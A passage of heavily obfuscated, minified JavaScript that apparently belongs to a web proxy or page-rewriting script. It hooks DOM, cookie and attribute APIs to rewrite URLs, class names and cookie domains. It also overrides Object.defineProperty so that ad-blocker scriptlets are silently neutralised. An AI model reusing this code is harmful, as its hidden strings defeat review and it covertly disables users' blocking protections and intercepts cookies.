kh=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x1034));kh&&kf(kh)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x1034),(0x0,d2['zp'])(kh));const kz=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x48c));kz&&kf(kz)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x48c),(0x0,d2['md'])(kz));const kZ=dW['A'][pW(0x6a4)](kj)[pW(0x30d)][pW(0x6a4)][pW(0xd46)](kT);kZ&&kf(kZ)&&dW['A'][pW(0x6a4)](kj)[pW(0x30d)][pW(0xf61)][pW(0xd46)](kT,(0x0,d2['md'])(kZ));const kp=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x42e));kT instanceof kj[pW(0xed2)]&&kp&&pW(0xfe1)==typeof kp&&kp[pW(0xaed)]>0x0&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x42e),pW(0x97b)+kp);const kI=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x73b));kT instanceof kj[pW(0xed2)]&&kI&&pW(0xfe1)==typeof kI&&kI[pW(0xaed)]>0x0&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x73b),pW(0x97b)+kI);const kw=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x47d));if(kw){const y6=(0x0,Lu['e'])((0x0,Lg['Vd'])({'protectUrlContext':ki,'style':kw,'baseUrl':kF,'idFilter':kM,'urlFilter':kK,'attributeFilter':kJ}));dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x47d),y6);}const kg=[pW(0x989),pW(0x77a)];for(const y7 of kg){if(!kf(y7))continue;const y8=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,y7);y8&&(dW['A'][pW(0x6a4)](kj)[pW(0x10f7)][pW(0xd46)](kT,y7),dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,(0x0,d2['md'])(y7),y8));}if(kT instanceof kj[pW(0xed2)]){const y9=dW['A'][pW(0x6a4)](kj)[pW(0x897)][pW(0x6a4)][pW(0xd46)](kT),yd=Object[pW(0x58a)](y9);for(const yL of yd){const yY=dq(yL);km(pW(0x3a8)+yY)&&(y9[(0x0,d2['md'])(yY)]=y9[yL],delete y9[yL]);}}if(kT instanceof kj[pW(0x9be)]){for(let yk=0x0;yk<kT[pW(0x187)][pW(0xd28)][pW(0xaed)];yk++)LV({'_window':kj,'protectUrlContext':ki,'node':kT[pW(0x187)][pW(0xd28)][yk],'baseUrl':kF,'idFilter':kM,'urlFilter':kK,'attributeFilter':kJ});}}({'protectUrlContext':k8,'node':k9,'baseUrl':kd,'_window':k7,'idFilter':kL,'urlFilter':kY,'attributeFilter':kk}),k9[pm(0xd28)][pm(0xb70)](ky=>{LV({'protectUrlContext':k8,'node':ky,'baseUrl':kd,'_window':k7,'idFilter':kL,'urlFilter':kY,'attributeFilter':kk});}));}const Lo=function(k6,k7){const pU=hX;let k8=arguments[pU(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!k6||!k6[pU(0x293)](pU(0xd4e)))return k6;const k9=decodeURIComponent(k6[pU(0xc45)](0xf));if(!k9[pU(0x579)](d0['A'][pU(0x6ed)])){const kd=pU(0x608)[pU(0xfd4)](Ll,pU(0x855))[pU(0xfd4)]((0x0,d3['Wq'])({'protectUrlContext':k7,'url':d0['A'][pU(0x6ed)]+pU(0x310),'kind':d3['MN'][pU(0x10cc)],'baseUrl':dW['A'][pU(0x6a4)](k8)[pU(0xc2f)][pU(0x6a4)][pU(0xdd0)](k8[pU(0x7bf)]),'endpoint':d0['A'][pU(0x6ed)]}),pU(0x297))[pU(0xfd4)]((0x0,LD['x'])()['id'],pU(0xf4d))+LB({'_window':k8,'protectUrlContext':k7,'html':k9});return pU(0xd4e)+encodeURIComponent(kd);}return k6;};var La=Y(0x15ef),Lx=Y(0x10e2),LA=Y(0x9ea);class LO{static[hX(0x6a4)](k6,k7){const ph=hX;let k8=LO[ph(0xc0c)][ph(0x6a4)](k7);return k8||(k8=function(k9,kd){return new Proxy(kd,{'get':function(kL,kY,kk){const pz=a2L;if(pz(0x20e)===kY)return function(ki,kT,kF,kj){const pZ=pz;var kM;const kK=[ki];return void 0x0===kF?kK[pZ(0x7a8)]('*'):kK[pZ(0x7a8)]('*',kF),(null!=kj?kj:k9)[pZ(0xbdd)](pZ(0x1061))[pZ(0xd46)](null!==(kM=this[pZ(0xf1d)])&&void 0x0!==kM?kM:this,...kK);};const ky=kd[kY];return[pz(0x7df),pz(0x844),pz(0x434),pz(0x1047),pz(0x88b),pz(0x65a),pz(0xc2e),pz(0x964),pz(0xb8e),pz(0x692),pz(0x7a1),pz(0x2bd),pz(0x1058),pz(0xac1),pz(0xca2),pz(0x93c),pz(0x698),pz(0xdb6),pz(0xfe3),pz(0xe87),pz(0xa20),pz(0xf40),pz(0xe84),pz(0x661),pz(0xe37),pz(0xcec),pz(0x6cf),pz(0xc18),pz(0xdfe)][pz(0x579)](kY)&&pz(0xd79)==typeof ky?ky[pz(0x10d8)](kL):ky;}});}(k6,k7),LO[ph(0xc0c)][ph(0xf61)](k7,k8)),k8;}}(0x0,dX['A'])(LO,hX(0xc0c),new Map());var LN=Y(0x385);function Y0(k6){const pp=hX,k7=new TextEncoder()[pp(0x9c1)](k6);let k8='';for(const k9 of k7)k8+=String[pp(0x918)](k9);return btoa(k8);}function Y1(k6,k7,k8){return k9=>{const pI=a2L;var kd;const kL=pI(0x544)==typeof(null==k9?void 0x0:k9[pI(0x72f)])?k9[pI(0x72f)]:!(null==k9||null===(kd=k9[pI(0x72f)])||void 0x0===kd||!kd[pI(0xce3)]),kY=pI(0x544)==typeof k8?k8:!(null==k8||!k8[pI(0xce3)]);return k9[pI(0x515)]===k6&&kL===kY&&k7===k9[pI(0x5a4)];};}const Y2=k6=>{const pw=hX;if(k6[pw(0x8e6)])return;k6[pw(0x8e6)]=!0x0;const k7=k6[pw(0xd36)][pw(0xe23)],k8=k6[pw(0xd36)][pw(0x8ba)],k9=()=>{const pg=pw,kd=new Error()[pg(0x338)];return!(!kd||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[pg(0x87b)](kd));};k6[pw(0xd36)][pw(0xe23)]=function(){const pG=pw;return k9()?arguments[pG(0xaed)]<=0x0?void 0x0:arguments[0x0]:k7(...arguments);},k6[pw(0xd36)][pw(0x8ba)]=function(){const pH=pw;return k9()?arguments[pH(0xaed)]<=0x0?void 0x0:arguments[0x0]:k8(...arguments);};};function Y3(k6,k7){const pt=hX;k7[pt(0x425)]||k7[pt(0x10aa)]||(k7[pt(0x425)]=!0x0,k7[pt(0x8e6)]||d7['A'][pt(0xade)](pt(0x334)),dW['A'][pt(0x2d0)](k7),Y6(k6,k7),Y4(k7[pt(0x7bf)]));}const Y4=k6=>{const pr=hX;k6[pr(0x6eb)]=[],k6[pr(0x7df)](pr(0x1088),()=>null);};function Y5(k6){const pq=hX;let k7=!0x0,k8='';try{k8=k6[pq(0xbf0)][pq(0x78e)];}catch(k9){k7=!0x1;}return k7;}const Y6=(k6,k7)=>{const pX=hX;{const kT=k7[pX(0x10e3)][pX(0xcb8)][pX(0x65c)],kF=k7[pX(0xd36)][pX(0x1097)](k7[pX(0x10e3)][pX(0xcb8)],pX(0x65c));kT&&kF&&kF[pX(0x5ed)]&&kF[pX(0x92b)]&&dW['A'][pX(0x6a4)](k7)[pX(0x435)][pX(0xd46)](kT)[pX(0x579)](pX(0xf83))&&k7[pX(0xd36)][pX(0xe23)](k7[pX(0x10e3)][pX(0xcb8)],pX(0x65c),{'get':function(){}});}Y9(k7,pX(0xbdd),pX(0x8b4),function(){const pQ=pX;if(this[pQ(0xac5)])return pQ(0x106e)[pQ(0xfd4)](this[pQ(0xa58)],pQ(0xbc5));for(var kj=arguments[pQ(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][pQ(0x6a4)](k7)[pQ(0x435)][pQ(0xd46)](this,...kM);}),Yd(k7,pX(0x5a1),pX(0x453),{'get':function(){const pv=pX;for(var kj=arguments[pv(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][pv(0x6a4)](k7)[pv(0x18b)][pv(0x6a4)][pv(0xd46)](this,...kM);return kJ?(0x0,Lg['QS'])(kJ):kJ;},'set':function(kj){const pS=pX;for(var kM=arguments[pS(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][pS(0x6a4)](k7)[pS(0x18b)][pS(0xf61)][pS(0xd46)](this,pS(0xfe1)==typeof kj?(0x0,Lg['Vd'])({'protectUrlContext':k6,'style':kj,...kK}):kj),kj;}}),Y9(k7,pX(0x5a1),pX(0x90b),function(kj){const pb=pX;if(this[pb(0x1d0)])return this[kj];for(var kM=arguments[pb(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][pb(0x6a4)](k7)[pb(0x26a)][pb(0xd46)](this,kj,...kK);}),Y9(k7,pX(0x5a1),pX(0x672),function(kj,kM){const pl=pX;if(this[pl(0x1d0)])return this[kj]=kM;for(var kK=arguments[pl(0xaed)],kJ=new Array(kK>0x2?kK-0x2:0x0),kf=0x2;kf<kK;kf++)kJ[kf-0x2]=arguments[kf];dW['A'][pl(0x6a4)](k7)[pl(0x4ec)][pl(0xd46)](this,kj,pl(0xfe1)==typeof kM?(0x0,Lg['oY'])({'protectUrlContext':k6,'value':kM}):kM,...kJ);}),Y9(k7,pX(0xa9d),pX(0xaec),function(kj,kM){const pe=pX;return dW['A'][pe(0x6a4)](k7)[pe(0xc68)][pe(0xd46)](this,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kj}),kM);}),Y9(k7,pX(0xa9d),pX(0x475),function(kj){const pD=pX,kM=(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kj});return dW['A'][pD(0x6a4)](k7)[pD(0x268)][pD(0xd46)](this,kM);}),Yd(k7,pX(0x17a),pX(0x8c5),{'get':function(){const pn=pX;for(var kj=arguments[pn(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][pn(0x6a4)](k7)[pn(0x9b8)][pn(0x6a4)][pn(0xd46)](this,...kM);return kJ?kJ[pn(0xc95)](';')[pn(0x9d9)](kf=>kf[pn(0x695)]())[pn(0x9d9)](kf=>{const ps=pn,kC=kf[ps(0x90d)]('=');return[kf[ps(0xd49)](0x0,kC),kf[ps(0xd49)](kC+0x1)];})[pn(0x9d9)](kf=>{const pu=pn;let [kC,km]=kf;if((0x0,d2['_'])(kC)){const [kW,kE,kU]=(0x0,d2['ks'])(kC)[pu(0xc95)](';');if(kU)return[kU,km];}return[kC,km];})[pn(0x9d9)](kf=>{const pP=pn;let [kC,km]=kf;return''[pP(0xfd4)](kC,'=')[pP(0xfd4)](km);})[pn(0x44f)](';\x20'):kJ;},'set':function(kj){const pc=pX,kM=Yy(k7)||new URL(k7[pc(0xbf0)][pc(0x78e)]);for(var kK=arguments[pc(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];const kC=dW['A'][pc(0x6a4)](k7)[pc(0x9b8)][pc(0x6a4)][pc(0xd46)](this,...kJ),km=kC?kC[pc(0xc95)](';')[pc(0x9d9)](kh=>kh[pc(0x695)]())[pc(0x9d9)](kh=>{const pR=pc,kz=kh[pR(0x90d)]('=');return[kh[pR(0xd49)](0x0,kz),kh[pR(0xd49)](kz+0x1)];})[pc(0x8d0)](kh=>{let [kz,kZ]=kh;return(0x0,d2['_'])(kz);})[pc(0x9d9)](kh=>{const pB=pc;let [kz,kZ]=kh;return[kz,kZ,...(0x0,d2['ks'])(kz)[pB(0xc95)](';')];})[pc(0x9d9)](kh=>{let [kz,kZ,kp,kI,kw]=kh;return{'key':kz,'value':kZ,'domain':kp,'path':kI,'name':kw};}):[],kW=(kh=>(0x0,Lx[pc(0x3c4)])(kh,{'decodeValues':!0x1}))(kj);if(void 0x0===kW[pc(0x384)]&&(kW[pc(0x384)]=k7[pc(0x10b8)][pc(0x967)]),kE=(kE=kW[pc(0x384)])[pc(0x293)]('.')?kE[pc(0xc45)](0x1):kE,kM[pc(0x967)]===k6[pc(0xa50)]&&(!kE||kM[pc(0x967)][pc(0x100c)](kE)))return dW['A'][pc(0x6a4)](k7)[pc(0x9b8)][pc(0xf61)][pc(0xd46)](this,kj,...kJ);var kE;const kU=function(kh,kz,kZ,kp,kI){const pV=pc,kw=new URL((0x0,d3['EW'])(kz[pV(0xbf0)][pV(0x78e)])?(0x0,d3['sH'])(kz[pV(0xbf0)][pV(0x78e)])[pV(0x230)]:kz[pV(0xbf0)][pV(0x78e)]);if(!kI[pV(0x356)]){if('/'===kw[pV(0x700)])kI[pV(0x356)]='/';else{const kg=kw[pV(0x700)][pV(0xc95)]('/')[pV(0xc45)](0x0,-0x1)[pV(0x44f)]('/');kI[pV(0x356)]=kg||'/';}}return kI[pV(0x384)]||(kI[pV(0x384)]=kw[pV(0x967)]),kI[pV(0x384)][pV(0x293)]('.')||(kI[pV(0x384)]='.'+kI[pV(0x384)]),((kG,kH,kr,kq,kX)=>{const po=pV,kQ=kr[po(0x72d)](kb=>kb[po(0xa58)]===kq[po(0xa58)]&&kb[po(0x384)]===kq[po(0x384)]&&kb[po(0x356)]===kq[po(0x356)]),kv=kQ?kQ[po(0xa55)]:(0x0,d2['md'])(''[po(0xfd4)](kq[po(0x384)],';')[po(0xfd4)](kq[po(0x356)],';')[po(0xfd4)](kq[po(0xa58)]),(0x0,LA['$o'])()),kS={'httpOnly':kq[po(0x10e6)],'maxAge':kq[po(0xd3a)],'encode':kb=>kb};return kS[po(0x356)]=function(kb,kl){const pa=po,kD=(0x0,d3['rI'])(kl,kb[pa(0xa50)]);if('v7'===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['lv'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)]((0x0,Lp['Y_'])(kb[pa(0xfdc)]),'/')[pa(0xfd4)](kD);if('v8'===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['ep'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)]((0x0,Lp['Y_'])(kb[pa(0xfdc)]),'/')[pa(0xfd4)](kD);if('v9'===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['ZM'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)](kD);if(pa(0xc99)===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['Ph'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)](kD);if(pa(0xbc4)===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['g3'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)](kD);if(pa(0xf3f)===kb[pa(0x904)])return'/'[pa(0xfd4)](d3['qF'],'/')[pa(0xfd4)](kb[pa(0xa50)],'/')[pa(0xfd4)](kD);throw new Error(pa(0xa4b)[pa(0xfd4)](kb));}(kG,kq[po(0x384)]),kS[po(0x384)]=new URL((0x0,d5['aV'])(kH))[po(0x967)],kX&&(kS[po(0xfb6)]=kX),kS[po(0xefd)]=!0x0,kS[po(0x181)]=po(0x677),kq[po(0x765)]&&!isNaN(kq[po(0x765)][po(0x63a)]())&&(kS[po(0x765)]=kq[po(0x765)]),(0x0,La['l'])(kv,kq[po(0x261)],kS);})(kh,kZ,kp,kI);}(k6,k7,d0['A'][pc(0x6ed)],km,kW);return dW['A'][pc(0x6a4)](k7)[pc(0x9b8)][pc(0xf61)][pc(0xd46)](this,kU,...kJ);}}),Y9(k7,pX(0x17a),pX(0xc21),function(kj){const px=pX;return dW['A'][px(0x6a4)](k7)[px(0xde0)][px(0xd46)](this,(0x0,d2['md'])(kj));}),Y9(k7,pX(0x7bf),pX(0xc21),function(kj){const pA=pX;return pA(0xfe1)!=typeof kj&&(kj=k7[pA(0x563)](kj)),dW['A'][pA(0x6a4)](k7)[pA(0x634)][pA(0xd46)](this,(0x0,d2['md'])(kj));}),Y9(k7,pX(0x17a),pX(0xf82),function(kj){const pO=pX;return dW['A'][pO(0x6a4)](k7)[pO(0x8ab)][pO(0xd46)](this,(0x0,d2['md'])(kj));}),Y9(k7,pX(0x17a),pX(0x178),function(kj){const pN=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][pN(0x6a4)](k7)[pN(0x51a)][pN(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0x17a),pX(0x4cb),function(kj){const I0=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][I0(0x6a4)](k7)[I0(0x2d6)][I0(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0x17a),pX(0x3f8),function(kj){const I1=pX;let kM=kj[I1(0x8b4)]();if(0x0===kM[I1(0xaed)])return dW['A'][I1(0x6a4)](k7)[I1(0x656)][I1(0xd46)](this,'');const kK=/import\(['"](http.+?)['"]\)/g;kM[I1(0x923)](kK)&&(kM=kM[I1(0x517)](kK,(kC,km)=>{const I2=I1,kW=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':km,'kind':d3['MN'][I2(0x10cc)],'baseUrl':dW['A'][I2(0x6a4)](k7)[I2(0xc2f)][I2(0x6a4)][I2(0xdd0)](k7[I2(0x7bf)]),'endpoint':d0['A'][I2(0x6ed)]});return I2(0xe7d)[I2(0xfd4)](kW,'\x27)');}));let kJ=LB({'_window':k7,'protectUrlContext':k6,'html':kM,'docBaseUrl':dW['A'][I1(0x6a4)](k7)[I1(0xc2f)][I1(0x6a4)][I1(0xdd0)](this)})||kM;if(kM[I1(0x579)](I1(0xbf9))&&kM[I1(0x579)](I1(0x9c9))&&!kM[I1(0x579)](I1(0x98f))&&kJ[I1(0x579)](I1(0x98f))&&(kJ=kJ[I1(0xc45)](0x0,kJ[I1(0xe35)](I1(0x98f)))),!kM[I1(0x579)]('\x0a')&&kM[I1(0x293)](I1(0xada))&&kM[I1(0xc95)]('<')[I1(0xaed)]-0x1==0x1&&!kM[I1(0x579)](I1(0x6c1))&&kJ[I1(0x100c)](I1(0x6c1))&&(kJ=kJ[I1(0xc45)](0x0,kJ[I1(0xe35)](I1(0x6c1)))),kM[I1(0x293)](I1(0x994))&&kM[I1(0x100c)](I1(0x97f))){const kC=I1(0x337)[I1(0xfd4)]((0x0,d2['md'])(I1(0xecd)),'\x22>');kJ=kJ[I1(0xc45)](0x0,kJ[I1(0xe35)](kC)+kC[I1(0xaed)]);}const kf=dW['A'][I1(0x6a4)](k7)[I1(0x656)][I1(0xd46)](this,kJ);return this[I1(0x81c)]&&(Y4(k7[I1(0x7bf)]),LF(this[I1(0x81c)]),Lz(this[I1(0x81c)]),dQ[I1(0x6b7)](this[I1(0x81c)]),k7[I1(0xa89)]&&k7[I1(0xa89)]()),kf;}),Y9(k7,pX(0x17a),pX(0xd1a),function(kj){const I3=pX;return this[I3(0x3f8)](kj+'\x0a');}),Y9(k7,pX(0xc2c),pX(0xc21),function(kj){const I4=pX;return dW['A'][I4(0x6a4)](k7)[I4(0x1084)][I4(0xd46)](this,(0x0,d2['md'])(kj));}),Y9(k7,pX(0xc2c),pX(0x178),function(kj){const I5=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][I5(0x6a4)](k7)[I5(0x477)][I5(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0xc2c),pX(0x4cb),function(kj){const I6=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][I6(0x6a4)](k7)[I6(0x708)][I6(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0x8eb),pX(0x610),function(kj,kM){const I7=pX;return I7(0x103b)!==kM?dW['A'][I7(0x6a4)](k7)[I7(0x504)][I7(0xd46)](this,kj,kM):dW['A'][I7(0x6a4)](k7)[I7(0x504)][I7(0xd46)](this,LB({'_window':k7,'protectUrlContext':k6,'html':kj}),kM);}),Yd(k7,pX(0xf0a),pX(0xd93),{'get':function(){const I8=pX;for(var kj=arguments[I8(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][I8(0x6a4)](k7)[I8(0x9dc)][I8(0x6a4)][I8(0xd46)](this,...kM);return(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ;},'set':function(kj){const I9=pX;kj=(0x0,d2['_'])(kj)?kj:(0x0,d2['md'])(kj);for(var kM=arguments[I9(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][I9(0x6a4)](k7)[I9(0x7ee)][I9(0xf61)][I9(0xd46)](this,kj,...kK);}}),YL(k7,pX(0xf0a),pX(0x614),{'get':function(kj,kM){const Id=pX,kK=kj[kM];return kK?Id(0xaed)===kM?kK:Id(0xd79)==typeof kK?kM===(null===(kJ=k7[Id(0xc81)])||void 0x0===kJ?void 0x0:kJ[Id(0xb85)])?function(){const IL=Id,kf=kK[IL(0xd46)](kj);return new k7[(IL(0x86a))](kf,{'get':function(kC,km){const IY=IL,kW=kC[km];return kW?IY(0x10f1)===km?function(){const Ik=IY,kE=kW[Ik(0xd46)](kC);return kE?new Proxy(kE,{'get':function(kU,kh){const Iy=Ik,kz=kU[kh];return kz?Iy(0x261)===kh?new Proxy(kz,{'get':function(kZ,kp){const Ii=Iy,kI=kZ[kp];if(!kI)return kI;if(Ii(0xa58)===kp&&kI[Ii(0x293)](Ii(0x3a8))){const kw=kI[Ii(0xc45)](0x5);return(0x0,d2['_'])(kw)?Ii(0x3a8)+(0x0,d2['ks'])(kw):kI;}return kI;}}):Iy(0xd79)==typeof kz?kz[Iy(0x10d8)](kU):kz:kz;}}):kE;}:IY(0xd79)==typeof kW?kW[IY(0x10d8)](kC):kW:kW;}});}:kK[Id(0x10d8)](kj):new k7[(Id(0x86a))](kK,{'get':function(kf,kC){const IT=Id,km=kf[kC];if(!km)return km;if(IT(0xd79)==typeof km)return km[IT(0x10d8)](kf);if(IT(0xa58)===kC&&km[IT(0x293)](IT(0x3a8))){const kW=km[IT(0xc45)](0x5);return IT(0x3a8)+((0x0,d2['_'])(kW)?(0x0,d2['ks'])(kW):kW);}return km;}}):kK;var kJ;}},null),YL(k7,pX(0xf0a),pX(0x604),{'get':function(kj,kM){const IF=pX,kK=kj[kM];if(!kK)return kK;if(IF(0x7a4)===kM)return function(){const Ij=IF,kJ=[];for(var kf=arguments[Ij(0xaed)],kC=new Array(kf),km=0x0;km<kf;km++)kC[km]=arguments[km];return kC[Ij(0xb70)](kW=>{const IM=Ij;kJ[IM(0x7a8)]((0x0,d2['md'])(kW));}),kK[Ij(0xdd0)](kj,[...kJ]);};if(IF(0x10a8)===kM)return function(kJ){const IK=IF;return kK[IK(0xdd0)](kj,[(0x0,d2['md'])(kJ)]);};if(IF(0x409)===kM)return function(){const IJ=IF;for(var kJ=arguments[IJ(0xaed)],kf=new Array(kJ),kC=0x0;kC<kJ;kC++)kf[kC]=arguments[kC];const km=kf[IJ(0x9d9)](kW=>(0x0,d2['md'])(kW));return kK[IJ(0xdd0)](kj,[...km]);};if(IF(0xf74)===kM)return function(kJ,kf){const If=IF;return kK[If(0xdd0)](kj,[(0x0,d2['md'])(kJ),kf]);};if(IF(0xdf2)===kM)return function(kJ,kf){const IC=IF;return kK[IC(0xdd0)](kj,[(0x0,d2['md'])(kJ),(0x0,d2['md'])(kf)]);};if(IF(0x261)===kM)return kK[IF(0xc95)]('\x20')[IF(0x9d9)](kJ=>(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ)[IF(0x44f)]('\x20');if(kM===k7[IF(0xc81)][IF(0xb85)])return function(){const Im=IF,kJ=kK[Im(0xd46)](kj);return new k7[(Im(0x86a))](kJ,{'get':function(kf,kC){const IW=Im,km=kf[kC];return km?IW(0x10f1)===kC?function(){const IE=IW,kW=km[IE(0xd46)](kf);return kW?new k7[(IE(0x86a))](kW,{'get':function(kE,kU){const IU=IE,kh=kE[kU];return kh?IU(0x261)===kU?(0x0,d2['_'])(kh)?(0x0,d2['ks'])(kh):kh:IU(0xd79)==typeof kh?kh[IU(0x10d8)](kE):kh:kh;}}):kW;}:IW(0xd79)==typeof km?km[IW(0x10d8)](kf):km:km;}});};if(IF(0xfe1)==typeof kM){const kJ=parseInt(kM);if(!isNaN(kJ))return(0x0,d2['_'])(kK)?(0x0,d2['ks'])(kK):kK;}return IF(0xd79)==typeof kK?kK[IF(0x10d8)](kj):kK;},'set':function(kj,kM,kK){const Ih=pX;return Ih(0x261)===kM&&(kK=kK[Ih(0xc95)]('\x20')[Ih(0x9d9)](kJ=>(0x0,d2['_'])(kJ)?kJ:(0x0,d2['md'])(kJ))[Ih(0x44f)]('\x20')),kj[kM]=kK,!0x0;}},function(kj){const Iz=pX;return kj=kj[Iz(0xc95)]('\x20')[Iz(0x9d9)](kM=>(0x0,d2['md'])(kM))[Iz(0x44f)]('\x20'),dW['A'][Iz(0x6a4)](k7)[Iz(0x10a5)][Iz(0xd46)](this,Iz(0x225),kj),kj;},()=>!0x0),Yd(k7,pX(0xf0a),pX(0xd72),{'get':function(){const IZ=pX;for(var kj=arguments[IZ(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][IZ(0x6a4)](k7)[IZ(0x7ee)][IZ(0x6a4)][IZ(0xd46)](this,...kM)[IZ(0xc95)]('\x20')[IZ(0x9d9)](kJ=>(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ)[IZ(0x44f)]('\x20');},'set':function(kj){const Ip=pX,kM=kj[Ip(0xc95)]('\x20')[Ip(0x9d9)](kC=>(0x0,d2['md'])(kC))[Ip(0x44f)]('\x20');for(var kK=arguments[Ip(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return dW['A'][Ip(0x6a4)](k7)[Ip(0x7ee)][Ip(0xf61)][Ip(0xd46)](this,kM,...kJ);}}),Y9(k7,pX(0xf0a),pX(0xff6),function(kj){const II=pX;return dW['A'][II(0x6a4)](k7)[II(0xa5c)][II(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));}),Y9(k7,pX(0xf0a),pX(0xd52),function(kj){const Iw=pX;if(kj[Iw(0x293)](Iw(0x3a8))){const kK=kj[Iw(0xc45)](0x5)[Iw(0x83c)]();(0x0,d2['_'])(kK)||(kj=Iw(0x3a8)+(0x0,d2['md'])(kK));}let kM='';return kM=Iw(0x989)===kj||Iw(0x77a)===kj||Iw(0xa28)===kj?dW['A'][Iw(0x6a4)](k7)[Iw(0x333)][Iw(0xd46)](this,(0x0,d2['md'])(kj)):dW['A'][Iw(0x6a4)](k7)[Iw(0x333)][Iw(0xd46)](this,kj),kM?('id'===kj&&(0x0,d2['_'])(kM)?kM=(0x0,d2['ks'])(kM):Iw(0x225)===kj?kM=kM[Iw(0xc95)]('\x20')[Iw(0x9d9)](kJ=>(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ)[Iw(0x44f)]('\x20'):Iw(0x73b)===kj||Iw(0x42e)===kj?Iw(0xfe1)==typeof kM&&kM[Iw(0x293)](Iw(0x97b))&&(kM=kM[Iw(0xc45)](0x3)):((()=>!!(Iw(0xae9)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x194)===kj&&(0x0,d3['EW'])(kM)||Iw(0xde5)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x194)===kj&&(0x0,d3['EW'])(kM)||Iw(0x777)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x194)===kj&&(0x0,d3['EW'])(kM)||Iw(0x2e1)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x78e)===kj&&(0x0,d3['EW'])(kM)||'a'===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x78e)===kj&&(0x0,d3['EW'])(kM)||Iw(0xa00)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x194)===kj&&(0x0,d3['EW'])(kM)||Iw(0xa09)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x194)===kj&&(0x0,d3['EW'])(kM)||Iw(0x4ff)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x392)===kj&&(0x0,d3['EW'])(kM)))())?kM=(0x0,d3['sH'])(kM)[Iw(0x230)]:Iw(0xde5)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x9d3)===kj||Iw(0xa09)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x9d3)===kj?kM=LR(kM):Iw(0x4ff)===this[Iw(0x6dd)][Iw(0x83c)]()&&Iw(0x7a6)===kj&&(0x0,d2['_'])(kM)||this[Iw(0x6dd)][Iw(0x83c)]()[Iw(0x293)](Iw(0x1a1))&&Iw(0x